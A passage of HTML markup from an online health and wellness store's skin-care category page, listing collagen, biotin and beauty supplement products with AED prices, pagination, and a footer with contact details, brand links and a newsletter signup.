	                                	<span class="pr">AED 50.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="TW1ZV0h4RjEzeFNBSWdaSXpobDRNZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/nutrend-collagen-protein-shot-20x60ml-orange/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/nutrend-collagen-protein-shot-20x60ml-orange-02.png' alt='Nutrend Collagen Protein Shot 20x60ml - Orange' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/nutrend-collagen-protein-shot-20x60ml-orange/" title="Nutrend Collagen Protein Shot 20x60ml - Orange">Nutrend Collagen Protein Shot 20x60ml - Orange</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 180.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="dkc5NFRLWjIwNVZsWnVWbGFWckV6dz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/basix-collagen-peptides-300-g-unflavored/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/basix-collagen-peptides-300-g-unflavored-01.png' alt='Basix Collagen Peptides 300 G - Unflavored' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/basix-collagen-peptides-300-g-unflavored/" title="Basix Collagen Peptides 300 G - Unflavored">Basix Collagen Peptides 300 G - Unflavored</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 95.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="ZmFzZlVIUFo5QVgrMmg0dzV4WVlNUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/prosupps-amino-23-liquid-collagen-960-ml-citris-punch/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/prosupps-amino-23-liquid-collagen-960-ml-citris-punch-01.jpg' alt='ProSupps Amino 23 Liquid Collagen 960 ml - Citris Punch' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/prosupps-amino-23-liquid-collagen-960-ml-citris-punch/" title="ProSupps Amino 23 Liquid Collagen 960 ml - Citris Punch">ProSupps Amino 23 Liquid Collagen 960 ml - Citris Punch</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 160.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="Q3JFTDZyL0hTeTVMbFV5VnFCTGRUdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/prosupps-amino-23-liquid-collagen-960-ml-berry/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/prosupps-amino-23-liquid-collagen-960-ml-berry-01.jpg' alt='ProSupps Amino 23 Liquid Collagen 960 ml - Berry' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/prosupps-amino-23-liquid-collagen-960-ml-berry/" title="ProSupps Amino 23 Liquid Collagen 960 ml - Berry">ProSupps Amino 23 Liquid Collagen 960 ml - Berry</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 160.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="VEtpVkQ1and5MXd5MFJRL1E0ZjJBQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/sport-research-multi-collagen-powder-480-g-unflavored/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/sport-research-multi-collagen-powder-480-g-chocolate-01.jpg' alt='Sport Research Multi Collagen Powder 480 G - Unflavored' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/sport-research-multi-collagen-powder-480-g-unflavored/" title="Sport Research Multi Collagen Powder 480 G - Unflavored">Sport Research Multi Collagen Powder 480 G - Unflavored</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 150.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="SmJsR1RHdHRYZnJ0eVhOMGFmQzgxQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/metabollic-nutrition-hair-skin-nails-90-tablets/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/metabollic-nutrition-hair-skin-nails-90-tablets-01.jpg' alt='Metabollic Nutrition Hair Skin & Nails 90 Tablets' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/metabollic-nutrition-hair-skin-nails-90-tablets/" title="Metabollic Nutrition Hair Skin & Nails 90 Tablets">Metabollic Nutrition Hair Skin & Nails 90 Tablets</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 69.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="bm5ZR29SMEdsb2FVeU5EbkJCR09jQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/hc-nutrition-collagen-gummies-hair-skin-nail-30-gummies/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/hc-nutrition-collagen-gummies-hair-skin-nail-30-gummies-01.jpg' alt='HC Nutrition Collagen Gummies Hair Skin Nail 30 Gummies' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/hc-nutrition-collagen-gummies-hair-skin-nail-30-gummies/" title="HC Nutrition Collagen Gummies Hair Skin Nail 30 Gummies">HC Nutrition Collagen Gummies Hair Skin Nail 30 Gummies</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 165.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="K084SFUvR25yeFRWQ3lOdUZvQzlzUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/hc-nutrition-hair-skin-nail-60-capsules/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/hc-nutrition-hair-skin-nail-60-capsules-01.jpg' alt='HC Nutrition Hair, Skin, Nail 60 Capsules' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/hc-nutrition-hair-skin-nail-60-capsules/" title="HC Nutrition Hair, Skin, Nail 60 Capsules">HC Nutrition Hair, Skin, Nail 60 Capsules</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 165.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="L01aWVZVcE9LeFlrMzlOeWRJSHR5dz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/hc-nutrition-glutathione-60-capsule/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/hc-nutrition-glutathione-60-capsule-01.jpg' alt='HC Nutrition Glutathione 60 Capsule' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/hc-nutrition-glutathione-60-capsule/" title="HC Nutrition Glutathione 60 Capsule">HC Nutrition Glutathione 60 Capsule</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 195.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="V1ZXZXAvSG4yMXFwNkpjU3lNVFRBQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/usn-liv-smart-pure-collagen-330-g-unflavored/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/usn-liv-smart-pure-collagen-330-g-unflavored-01.jpg' alt='USN Liv Smart Pure Collagen 330 G - Unflavored' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/usn-liv-smart-pure-collagen-330-g-unflavored/" title="USN Liv Smart Pure Collagen 330 G - Unflavored">USN Liv Smart Pure Collagen 330 G - Unflavored</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 129.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="QXJ4T1owNFRFMjdFc0lmWlhnbU1iZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/usn-weight-loss-collagen-powder-300-g-frosted-nectarine/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/usn-weight-loss-collagen-powder-300-g-frosted-nectarine-01.jpg' alt='USN Weight Loss Collagen Powder 300 G - Frosted Nectarine' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/usn-weight-loss-collagen-powder-300-g-frosted-nectarine/" title="USN Weight Loss Collagen Powder 300 G - Frosted Nectarine">USN Weight Loss Collagen Powder 300 G - Frosted Nectarine</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 89.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="T01wYW9ueFk3dUo5cHpUN2ljK0ZTQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/usn-weight-loss-collagen-powder-300-g-blueberry/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/usn-weight-loss-collagen-powder-300-g-blueberry-01.jpg' alt='USN Weight Loss Collagen Powder 300 G - Blueberry' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/usn-weight-loss-collagen-powder-300-g-blueberry/" title="USN Weight Loss Collagen Powder 300 G - Blueberry">USN Weight Loss Collagen Powder 300 G - Blueberry</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 89.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/product/usn-weight-loss-collagen-powder-300-g-blueberry/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/xpn-pure-collagen-300-g/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/xpn-pure-collagen-300-g-01.jpg' alt='XPN Pure Collagen 300 G' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/xpn-pure-collagen-300-g/" title="XPN Pure Collagen 300 G">XPN Pure Collagen 300 G</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 119.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="TlZnakdEMlMwRE5MMUFnLzFjNWdpUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/xpn-liquid-collagen-500-ml/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/xpn-liquid-collagen-500-ml-01.jpg' alt='XPN Liquid Collagen 500 ml' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/xpn-liquid-collagen-500-ml/" title="XPN Liquid Collagen 500 ml">XPN Liquid Collagen 500 ml</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 119.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="QXdxNm1MRlFyYnZkbmlSTlNlK0lkUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/arvea-body-cream-250-ml-miracle/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/arvea-body-cream-250-ml-miracle-01.jpg' alt='Arvea Body Cream 250 ml - Miracle' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/arvea-body-cream-250-ml-miracle/" title="Arvea Body Cream 250 ml - Miracle">Arvea Body Cream 250 ml - Miracle</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 71.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="NFVrbC9IYmtCOXNJbG55dkk4SGZJUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/arvea-aloe-vera-gel-100-ml/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/arvea-aloe-vera-gel-100-ml-01.jpg' alt='Arvea Aloe Vera Gel 100 ml' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/arvea-aloe-vera-gel-100-ml/" title="Arvea Aloe Vera Gel 100 ml">Arvea Aloe Vera Gel 100 ml</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 67.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="TTV1OTdoZHJPOFhGdWhxc294RVFXQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/flex-wheeler-biotin-1000mcg-100-tablets/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/flex-wheeler-biotin-10000-mcg-100-tablets-01.jpg' alt='Flex Wheeler Biotin 1000MCG 100 Tablets' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/flex-wheeler-biotin-1000mcg-100-tablets/" title="Flex Wheeler Biotin 1000MCG 100 Tablets">Flex Wheeler Biotin 1000MCG 100 Tablets</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 79.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="dFozcStvTUZjekkxSVhKd0xqQWJVdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/my-protein-coconut-collagen-180-tabs/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/my-protein-coconut-collagen-180-tabs-01.jpg' alt='My Protein Coconut + Collagen 180 Tabs' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/my-protein-coconut-collagen-180-tabs/" title="My Protein Coconut + Collagen 180 Tabs">My Protein Coconut + Collagen 180 Tabs</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 129.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="eTF0UkF5U1REeERKR1phdXBlNzBmQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/alpha-supps-collagen-30-servings-unflavored/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/alpha-supps-collagen-30-servings-unflavored-01.jpg' alt='Alpha Supps Collagen 30 Servings - Unflavored' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/alpha-supps-collagen-30-servings-unflavored/" title="Alpha Supps Collagen 30 Servings - Unflavored">Alpha Supps Collagen 30 Servings - Unflavored</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 199.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="SnBFU2Zha0NrODA5UHBJa0RhaUdyZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/alpha-supps-collagen-30-servings-french-vanilla/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/alpha-supps-collagen-30-servings-french-vanilla-01.jpg' alt='Alpha Supps Collagen 30 Servings - French Vanilla' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/alpha-supps-collagen-30-servings-french-vanilla/" title="Alpha Supps Collagen 30 Servings - French Vanilla">Alpha Supps Collagen 30 Servings - French Vanilla</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 199.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="NXJHYVozd1J3SUxmYUw1UXJLam1VZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <style>
                        ul.pagination a { color: #000; font-family: Arial; }
                    </style>
                    
                    					
										<div class="pagination-container">
                        <ul class="pagination">
                                                            <li><a class="btn btn-prev disabled" href="javascript:;"><span class="fa fa-arrow-left"></span></a></li>
                                                                                            
                                    <li class="active"><a href="https://www.hyjiyastore.com/skin-care?page=1">1</a></li>
                                                                
                                    <li ><a href="https://www.hyjiyastore.com/skin-care?page=2">2</a></li>
                                                                
                                    <li ><a href="https://www.hyjiyastore.com/skin-care?page=3">3</a></li>
                            ...                                    
                                    <li ><a href="https://www.hyjiyastore.com/skin-care?page=10">10</a></li>
                                                        
                                                            <li><a class="btn btn-next" href="https://www.hyjiyastore.com/skin-care?page=2"><span class="fa fa-arrow-right"></span></a></li>
                                                        <li><a href="https://www.hyjiyastore.com/skin-care?page=viewall">View All</a></li>
                        </ul>
					</div>
					                </div>
            </div>
        </div>
    </div>
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/garmin-vivoactive-5-metallic-navy-aluminium-bezel-with-navy-case-and-silicone-band/"><img alt="Garmin vÃ­voactive 5 Metallic navy Aluminium bezel with navy case and silicone band" src="https://www.hyjiyastore.com/assets/images/image-data/garmin-vivoactiver-5-metallic-navy-aluminium-bezel-with-navy-case-and-silicone-band-1.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/kevin-levrone-gold-eaa-bcaa-liquid-1000-ml-wild-berry-flavor/"><img alt="Kevin Levrone Gold EAA + BCAA Liquid 1000 ml Wild Berry Flavor" src="https://www.hyjiyastore.com/assets/images/image-data/kevin-levrone-gold-eaa-bcaa-liquid-1000-ml-wild-berry-flavor-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/nutriversum-flow-pwo-liquid-500-ml-mango/"><img alt="Nutriversum Flow PWO Liquid 500 ml - Mango" src="https://www.hyjiyastore.com/assets/images/image-data/nutriversum-flow-pwo-liquid-500-ml-mango-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/body-maxx-sports-nutrition-rice-cream-1500-g-chocolate-ice-cream/"><img alt="Body Maxx Sports Nutrition Rice Cream 1500 G - Chocolate Ice Cream" src="https://www.hyjiyastore.com/assets/images/image-data/body-maxx-sports-nutrition-rice-cream-1500-g-chocolate-ice-cream-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/c4-performance-energy-carbonated-drink16-oz-12-pcs-in-box-jolly-rancher/"><img alt="C4 Performance Energy Carbonated Drink16 oz 12 Pcs in Box - Jolly Rancher" src="https://www.hyjiyastore.com/assets/images/image-data/c4-performance-energy-carbonated-drink16-oz-12-pcs-in-box-jolly-rancher-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/mhp-up-your-mass-xxxl-1350-12-lbs-bag/"><img alt="MHP Up Your Mass XXXL 1350 - 12 Lbs Bag" src="https://www.hyjiyastore.com/assets/images/image-data/MHP_Up_Your_Mass_12Lbs.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
